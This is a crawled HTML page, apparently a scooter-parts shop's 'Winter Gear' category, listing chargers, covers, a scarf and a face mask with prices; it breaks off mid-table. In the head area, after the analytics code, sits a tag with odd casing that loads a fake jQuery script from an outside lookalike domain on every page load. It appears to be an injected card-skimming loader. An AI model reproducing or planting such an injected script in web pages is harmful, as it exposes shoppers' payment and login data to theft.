

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/wintergear?sitecookie=4d29133c894c4871b8d3549a2ef7a08c
body_size: 10944
content:
<!DOCTYPE html>
<html>
<head>
<title>Winter Scooter Gear | Winter Gear | Scooter Gloves | Scooter Winter Gear</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Winter Gear" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Winter+Gear&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_619111070"><img class="subheading block dynamicimage" alt="Useful stuff for the cold winter months!" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Useful+stuff+for+the+cold+winter+months%21&amp;font=LucidaSansUnicode&amp;fontsize=11&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h2 class="subheading hide">Useful stuff for the cold winter months!</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_619111070" id="page_619111070" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_619111070" id="sort_products_619111070" onchange="this.form.submit();">
<option id="sort_products_619111070_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_619111070_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_619111070_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_619111070_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_619111070_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_619111070_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table seperated" id="list_619111070">
<table>
<tr class="row first">
<td class="cell first" id="element_619111070_item_496732581" previewid="element_619111070_item_496732581" style="width:50%;">
<a class="icon list-icon link" href="/product/56-1129"><img class="thumbnail" alt="Battery Tender, Jr. 12V Charger (SKU: 56-1129)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F12V+Battery+Tender.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/56-1129">Battery Tender, Jr. 12V Charger (SKU: 56-1129)</a><span class="summary list-summary text">The Battery Tender is more than a battery charger, it is a battery charger with extra features that every scooter owner would want in a charger. It can be attached to the scooter and left for months at a time, making it perfect for preventing your battery from going dead over the winter. Everyone who has let a scooter battery die from lack of proper maintenance over the winter and has had to buy a $35-$100 new battery knows that this is the perfect permanent solution!&nbsp;<br>
<br>
Note: &nbsp;This is a 12 Volt Charger<br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">48</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_496732581" id="quantity_496732581" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_496732581" id="addToCart_496732581" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/56-1129" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_682522422" previewid="element_619111070_item_682522422" style="width:50%;">
<a class="icon list-icon link" href="/product/27-6350"><img class="thumbnail" alt="Dowco Cover Alarm for Weatherall Plus Scooter Covers (SKU: 27-6350)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fdowcocover.jpg&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/27-6350">Dowco Cover Alarm for Weatherall Plus Scooter Covers (SKU: 27-6350)</a><span class="summary list-summary text">Dowco Cover Alarm for Weatherall Plus Scooter Covers<br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_682522422" id="quantity_682522422" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_682522422" id="addToCart_682522422" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/27-6350" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_619111070_item_667444058" previewid="element_619111070_item_667444058" style="width:50%;">
<a class="icon list-icon link" href="/product/0100-0831"><img class="thumbnail" alt="Genuine Scooters Hooligan Scarf (SKU: 0100-0831)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F0100-0831.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/0100-0831">Genuine Scooters Hooligan Scarf (SKU: 0100-0831)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">64&quot;L x 7&quot;W</p></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_667444058" id="quantity_667444058" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_667444058" id="addToCart_667444058" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0100-0831" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_679221998" previewid="element_619111070_item_679221998" style="width:50%;">
<a class="icon list-icon link" href="/product/3807-0431"><img class="thumbnail" alt="OptiMate 1 DUO 12V Charger (for lead and lithium batteries) (SKU: 3807-0431)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F3807-0431.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/3807-0431">OptiMate 1 DUO 12V Charger (for lead and lithium batteries) (SKU: 3807-0431)</a><span class="summary list-summary text">OptiMate 1 DUO, a true &quot;connect and forget&quot; automatic charger-maintainer that optimizes the performance of all modern powersport batteries. &nbsp;Suitable for all types of 12V lead-acid batteries and 12.8-13.2V lithium of rated capacity from 2 to 20 Ah. &nbsp;Inter-active float charge maintains any type of pwersport battery without overcharging. &nbsp;Ideal for vehicles that are seldom or seasonally used, or in storage.<br>
<br>
Note: &nbsp;This is a 12 Volt Charger<br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">52</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_679221998" id="quantity_679221998" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_679221998" id="addToCart_679221998" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/3807-0431" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_619111070_item_675094312" previewid="element_619111070_item_675094312" style="width:50%;">
<a class="icon list-icon link" href="/product/SCMAXI"><img class="thumbnail" alt="Prima Large Scooter Cover (SKU: SCMAXI)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FSCMAXI.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/SCMAXI">Prima Large Scooter Cover (SKU: SCMAXI)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Behold! From Prima, simply the best maxi scooter cover out there. Constructed of tough and lightweight fabric that resists both mother nature and bird poop. Unlike its canvas cousins, this one compacts easily, which means it stores neatly in your seat bucket or bag when not in use. Fits almost all scooters 250cc and up.</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Simply the best maxi scooter cover out there. Constructed of tough and lightweight fabric to resist Mother Nature. Unlike it&#39;s canvas cousins, this one compacts easily, meaning it stores neatly in your seat bucket or bag when not in use. Fits almost all larger engine scooters 250cc and up. Waterproof.</p>
<p style="box-s</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_675094312" id="quantity_675094312" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_675094312" id="addToCart_675094312" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SCMAXI" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_675082194" previewid="element_619111070_item_675082194" style="width:50%;">
<a class="icon list-icon link" href="/product/0100-0846"><img class="thumbnail" alt="Prima Moustache Face Mask (The Gentleman) (SKU: 0100-0846)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F0100-0846.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/0100-0846">Prima Moustache Face Mask (The Gentleman) (SKU: 0100-0846)</a><span class="summary list-summary text"><h1 style="margin: 0px; padding: 15px 0px 0px; border: 0px; line-height: 1.2; font-family: junction, Arial, Helvetica, sans-serif; font-size: 22px; font-weight: normal; color: rgb(53, 51, 49); background-image: none;"></h1>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Arrive at your destination in style with this moustache face mask! &nbsp;</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">-Wind and water resistant neoprene</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">-Reflective &lsquo;stache*</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, </span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_675082194" id="quantity_675082194" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_675082194" id="addToCart_675082194" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0100-0846" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_619111070_item_675094310" previewid="element_619111070_item_675094310" style="width:50%;">
